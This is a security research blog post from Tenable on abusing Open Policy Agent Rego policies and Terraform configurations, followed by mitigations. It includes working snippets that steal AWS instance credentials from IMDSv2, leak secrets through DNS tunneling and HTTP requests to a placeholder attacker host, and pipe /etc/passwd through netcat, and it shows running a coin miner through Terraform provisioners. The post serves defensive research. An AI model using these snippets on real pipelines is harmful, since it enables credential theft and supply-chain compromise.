2024-11-18 22:0:0 Author: www.tenable.com(查看原文) 阅读量:0 收藏

Check out our deep dive into both new and known techniques for abusing infrastructure-as-code and policy-as-code tools. You’ll also learn how to defend against them in this blog post which expands on the attack techniques presented at our fwd:cloudsec Europe 2024 talk “Who Watches the Watchmen? Stealing Credentials from Policy-as-Code Engines (and beyond).”

Infrastructure-as-code (IaC) is the backbone of DevOps for modern cloud applications. Policy engines and policy-as-code languages have emerged as key tools to govern IaC deployments, due to their sensitivity and complexity. They are also a common tool for authorization in cloud-native applications and admission control in Kubernetes.

In this blog post, we will explore both known and newly uncovered attack techniques in domain-specific languages (DSLs) of popular policy-as-code (PaC) and infrastructure-as-code (IaC) platforms - specifically in the open source Open Policy Agent (OPA) and in HashiCorp’s Terraform. Since these are hardened languages with limited capabilities, they’re supposed to be more secure than standard programming languages – and indeed they are. However, more secure does not mean bulletproof. We'll explore specific techniques we discovered which adversaries can use to manipulate these DSLs through third-party code, leading to compromised cloud identities, lateral movement and data exfiltration.

Attack techniques deep dive

Open Policy Agent (OPA)

OPA is a widely used policy engine. You can use it for various use cases, from microservice authorization to infrastructure policies. Basically, OPA can analyze and make policy decisions based on any data of JavaScript Object Notation (JSON) form. It shifts the policy decision-making away from the target application, allowing it to query OPA and focus solely on enforcing the decisions OPA makes based on the provided input and policies. Policies in OPA are written using Rego, a dedicated high-level, declarative policy language, or DSL, if you will. We will soon see that Rego has some interesting built-in functions that, when in the wrong hands, can be used to do some pretty evil things.

Attack scenario

Our research focused on the supply-chain attack vector in OPA, and more specifically, when an attacker gains access to the supply chain of OPA’s policies. Attackers can leverage this vector to insert a malicious Rego policy that will be executed during policy evaluation, to achieve malicious objectives like credentials exfiltration.

In this scenario, OPA regularly fetches policies from a storage bucket, with a web application relying on OPA for authorization. All is well until an attacker gains access through a compromised access key, needing only write access to the policy bucket. The attacker uploads a malicious policy, which OPA retrieves during its next local update. When the web application sends an authorization request, OPA performs the policy evaluation and executes the malicious Rego code, potentially leading to dangerous outcomes, such as leaking sensitive data to an attacker-controlled server.

Exfiltrating source code and environment variables

We could only find a single blog post exploring malicious abuse of Rego. In his blog post, software engineer Liam Galvin showcased built-in OPA functions that attackers could abuse: opa.runtime().env for accessing environment variables and http.send for exfiltrating them. Additionally, the input keyword can be used to exfiltrate HCL code sent to OPA.

Taking it further

The opa.runtime and http.send functions got some bad attention in 2022, when a researcher discovered a vulnerability bypassing the WithUnsafeBuiltins function, which can be used to block certain built-in functions and fail policies that use them. These two functions were cited as examples of functions that organizations might want to block. If an organization has some awareness about the security of OPA (and the possibility of blocking these functions’ use without breaking their use-case), it would probably block them through OPA’s Capabilities feature. This got us thinking:

- Is it possible to fetch cloud credentials without using the opa.runtime function?

- Is it possible to leak data outside of the environment without using the http.send function?



Extracting credentials from IMDSv2

Using the OPA runtime function we can fetch environment variables, including potential cloud credentials. This sparked our curiosity: If its usage is blocked on the OPA server side, can we still extract cloud credentials somehow?

We then decided to try fetching credentials from the AWS Instance Metadata Service (IMDS), considering OPA might run on a cloud instance with an attached role. We used the bash commands from AWS documentation as a reference, and crafted the Rego code to interact with IMDSv2, which is the default in new environments and less straightforward to work with. This enabled us to retrieve instance role credentials and leak them to our external server using a single built-in function: http.send. It took several iterations. As anyone who has worked with Rego knows, it loves to keep you guessing with non-indicative errors. Finally, this is what our code looked like:

package extract_creds

default token_ttl_seconds = "21600"

req1 := {"url": "http://169.254.169.254/latest/api/token",

"method": "put",

"headers": {"X-aws-ec2-metadata-token-ttl-seconds": token_ttl_seconds}}

resp1 := http.send(req1)

req2 := {"url": "http://169.254.169.254/latest/meta-data/iam/security-credentials/",

"method": "get",

"headers": {

"X-aws-ec2-metadata-token": resp1["raw_body"]}}

resp2 := http.send(req2)

url_val := concat("/", ["http://169.254.169.254/latest/meta-data/iam/security-credentials", resp2["raw_body"]])

req3 := {"url": url_val,

"method": "get",

"headers": {

"X-aws-ec2-metadata-token": resp1["raw_body"]}}

resp3 := http.send(req3)

req4 := {"url": "http://<attacker_server>/",

"method": "put",

"headers": {

"X-aws-ec2-metadata-token": resp3["raw_body"]}}

resp4 := http.send(req4)Attack demo

It’s important to note that allowing policies, especially when sourcing them from third-parties, to interact with other internal servers and services is highly discouraged and exposes the environment to significant risks like credential theft. We need to remember that IMDSv2 does not make your instance role credentials bulletproof. They are still reachable when achieving code execution on the machine. At the end of this blog post, we will reference some effective mitigations to defend against such attacks.



DNS tunneling

That’s all well and good if we can run the http.send function within policies. But what happens if an OPA deployment restricts its use? We wanted to see whether it was possible to achieve data exfiltration by other means. We dove into OPA’s documentation again, and the Net category’s net.lookup_ip_addr function looked particularly interesting: it actively looks up a host, and returns its IP address. So we thought: What if we look up a domain under the attacker’s control and monitor the DNS requests?

We set up a server to capture the DNS requests and ran a simple policy using the net.lookup_ip_addr function. Sure enough, we could see a request coming to our server. What about trying to embed sensitive data as a subdomain of our malicious domain (aka DNS tunneling)? We concatenated an access key that was hard-coded in the input Terraform configuration passed to OPA, as a subdomain of our domain, and passed the new domain string to the net.lookup_ip_addr function. We then ran the Rego policy.

package dns_tunneling

parent_domain := "<attacker_domain>"

# Form the domain tunneling string and perform the lookup

result = domain_str {

provider_list := input.provider.aws

provider_list != []

provider := provider_list[0]

access_key := provider.access_key

secret_key := provider.secret_key

domain_arr := [access_key, secret_key, parent_domain]

domain_str := concat(".", domain_arr)

addr := net.lookup_ip_addr(domain_str)

}And, voilà! The request, with the access key embedded in it, arrived at our listener.

So, the net.lookup_ip_addr function is another function you might consider restricting or at least looking out for in policies, since it also introduces the risk of data exfiltration from your OPA deployment.

Up until this point, we've talked about techniques in OPA, which is a policy engine. We were curious about Terraform, since it also uses a declarative language, and wanted to see if it might be affected by similar techniques.

Terraform

Terraform has long been a highly adopted IaC tool due to its declarative, platform-agnostic nature, community support and shareable components. Configurations in Terraform are also written using a dedicated high-level, declarative DSL - HashiCorp Configuration Language (HCL). Terraform has two kinds of third-party components that can be shared through the Terraform Registry or other (public or private) registries: Modules and Providers. These are commonly used for efficiency, and even for enhanced security when used right. However, if used carelessly, they can introduce a serious supply chain risk.



Terraform CI/CD risk

Using HashiCorp’s “Setup Terraform” Github Action, many organizations configure every pull request to trigger the format, init, validate and plan phases of Terraform. Moreover, HashiCorp’s documentation presents the option to test pull requests using Terraform plan. It seems logical that the Plan phase triggers on every PR in a Terraform code repository to identify necessary changes before applying them. Or does it?

It appears that the Plan phase is not as innocent as one might think. While resources are not deployed during this stage, data sources, which are another kind of block in Terraform that allows fetching external data to be used throughout the configuration, execute at this stage.

To recap, in many CI/CD pipelines today, terraform plan runs as part of a pull_request trigger. This means that any developer that can open a pull request (usually any developer in open-source projects, or any developer in the organization in private repositories) can trigger code execution on the Github runner without any code review, assuming they are able to update Terraform files. This poses a risk, as an external attacker in a public repository or a malicious insider (or an external attacker with a foothold) in a private repository could exploit a pull request for their malicious objectives.

Example of malicious techniques for abusing data sources

As we just learned, data sources run during terraform plan, which significantly lowers the entry point for attackers, making it possible, in some repositories, to execute unreviewed changes during CI/CD.

(Note: To use a data source in a Terraform configuration, you need to import the provider that implements it.)

External data source

Using the external data source, you can run custom code on the machine running Terraform. According to HashiCorp, the external data source serves as an “escape hatch” for exceptional situations. Its abuse was also explored in Alex Kaskaso’s blog, demonstrating how you can run code during the Terraform Plan phase by writing custom Terraform providers, or by using the external data source from the existing external provider.

To achieve code execution on the host, you simply need to import the external provider and insert an external data block in your configuration, referencing a local script file:

data "external" "example" {

program = ["python", "${path.module}/exfil_env_results.py"]

}HTTP data source

Using the HTTP data source, you can fetch necessary data for your configuration - but it also opens the door for malicious exfiltration. As xssfox demonstrated, a malicious Terraform module can easily leak secrets to an attacker-controlled domain.

The HTTP data source may also be effective for fetching credentials from the IMDS. However, I couldn’t extract creds from IMDSv2 since it requires the HTTP PUT method, which HCL doesn’t permit - only GET, HEAD, and POST are allowed.

data "http" "supersecurerequest" {

url = "https://<attacker_server>/${aws_secretsmanager_secret_version.secret_api_key.secret_string}"

}DNS data source

As we previously discussed, we discovered a DNS tunneling technique in OPA, allowing us to stealthily leak sensitive data. This got us thinking: Why not try DNS tunneling in Terraform, too?

We looked into HashiCorp’s documentation, and found HashiCorp’s official DNS provider. Similarly to Rego’s net.lookup_ip_addr, its data sources allow you to perform DNS lookups. Once again, we tried embedding a secret as a subdomain of our malicious domain. We then listened for DNS requests, and ran terraform plan with the hopes of catching the secret on our external server.

data "dns_a_record_set" "superlegitdomain" {

host = "${aws_secretsmanager_secret_version.password.secret_string}.<attacker_domain>"

}And, boom! The request, including the embedded secret string, was caught by our listener:

To recap, here’s the flow of events:

- terraform plan triggers on a pull request

- The unreviewed code includes a malicious data source

- Before the DevOps engineer can say 'supercalifragilisticexpialidocious,' the sensitive data is already off to the attacker’s server

Example of malicious techniques for abusing provisioners

HashiCorp states the provisioners are a last resort, saying that they allow you to ״model specific actions on the local machine or on a remote machine in order to prepare servers or other infrastructure objects for service״. Or, in simple words, you can run custom code on the machine running Terraform or on the newly provisioned infrastructure.

“Local-exec” provisioner

The local-exec provisioner “invokes a local executable after a resource is created” according to HashiCorp. It runs the supplied command on the machine running Terraform, basically allowing any Bash command execution. For example, you could leak the contents of /etc/passwd to an attacker-controlled server:

provisioner "local-exec" {

command = "cat /etc/passwd | nc <attacker_server> 1337"

}“Remote-exec” provisioner

The remote-exec provisioner “invokes a script on a remote resource after it is created” according to HashiCorp. It allows you to run custom code on newly provisioned infrastructure. For example, you could run a coin miner on a newly created EC2 machine:

provisioner "remote-exec" {

script = "./xmrig/xmrig.sh"

}Other notable Terraform research

- Security engineers Mike Ruth and Francisco Oca demonstrated multiple attack scenarios against Terraform Enterprise (TFE) and Terraform Cloud (TFC) and also released a tool that can stealthily run terraform apply during terraform plan.

- Some interesting attack primitives were discovered by Daniel Grzelak from Plerion, who demonstrated how you can delete resources or run malicious code through a custom provider, with the only access required for the attack being write access to the state file, which is often stored in S3.

Mitigations and best practices

- Implement a granular role-based access control (RBAC) and follow the principle of least privilege. This should be applied to the local user running the IaC or PaC framework, the users that can access it via API, and the associated cloud roles. Separate roles may be used for the Terraform Plan and Apply stages, to prevent unreviewed modifications of IaC resulting in cloud infrastructure changes.

- Only use third-party components from trusted sources: modules and providers in Terraform, and policies in OPA (These are some examples for components that, when used from third parties, should be sourced cautiously). Verify their integrity to ensure no unauthorized changes were made prior to their execution.

- Set up application-level and cloud-level logging for monitoring and analysis.

- Limit the network and data access of the applications and the underlying machines. To prevent communication with other internal servers through OPA policies, as discussed in the attack techniques section, you may use OPA’s capabilities.json file to restrict outbound network connections (using the allow_net field to restrict the hosts that can be contacted by the http.send and net.lookup_ip_addr functions).

- Scan before you plan! Prevent automatic execution of unreviewed and potentially malicious code in your CI/CD pipeline by placing your scanner before the terraform plan stage.*

*According to our testing, most common scanners fail to detect most of the risks we’ve discussed. Currently, in order to detect code execution and exfiltration techniques in IaC and PaC, you need to create custom policies according to your organization’s needs and your environment’s baseline. For more details, watch the recording of our talk “Who Watches the Watchmen? Stealing Credentials from Policy-as-Code Engines (and beyond)" at the fwd:cloudsec Europe 2024 conference. You can find the slides here.

How Tenable Cloud Security can help

Shifting cloud security left helps you improve security and compliance before runtime. Tenable offers IaC scanning as part of Tenable Cloud Security, our comprehensive cloud native application protection platform (CNAPP). Tenable Cloud Security enables organizations to scan and detect misconfigurations and other risks in their IaC configurations to harden cloud infrastructure environments as part of the CI/CD pipeline and take action on cloud exposures.

To get more information, check out our “Shift Left on Cloud Infrastructure Security” solution overview and go to our page “Shift-left with IaC security.”

Shelly Raban

Shelly Raban is a Senior Security Researcher at Tenable, specializing in cloud security research. In her previous roles, Shelly worked as a security researcher and threat hunting expert at Hunters. With 7 years of experience in cybersecurity, Shelly has conducted extensive research in detection engineering, host forensics, malware analysis, and reverse engineering. Outside of work, Shelly loves spending time with her two baby cats.

如有侵权请联系:admin#unsafe.sh